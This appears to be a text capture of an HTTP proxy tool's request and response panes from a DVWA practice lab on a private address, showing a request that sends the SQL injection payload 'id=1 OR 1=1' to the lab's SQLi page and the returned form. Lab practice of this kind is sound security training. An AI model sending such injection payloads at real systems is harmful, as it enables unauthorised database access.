 5 6 7 × +
Send Cancel < > Target: http://192.168.100.96 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1%20OR%201=1&Submit=Submit HTTP/1.1
2 Host: 192.168.100.96
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.100.96/vulnerabilities/sqli/
9 Cookie: PHPSESSID=rtd2v758c8tn3499ogl7apnqo7; security=high
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
53
54
55
56 <div class="vulnerable_code_area">
57
58 <h3>
User ID:
</h3>
59
60 <form action="#" method="GET">
61 <input type="text" name="id">
62 <input type="submit" name="Submit" value="
Submit">
63 </form>
64
65
66
67 </div>
68
69 <h2>
More info
</h2>
70 <ul>
71 <li>
<a href="
http://hiderefer.com/?http://www.securiteam.com
/securityreviews/5DP0N1P76E.html" target="
_blank">
http://www.securiteam.com/securityreviews/
5DP0N1P76E.html
</a>
</li>
72 <li>
<a href="
http://hiderefer.com/?http://en.wikipedia.org/w
iki/SQL_injection" target="_blank">
http://en.wikipedia.org/wiki/SQL_injection
</a>
</li>
73 <li>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Custom actions
Done 4,764 bytes | 7 milli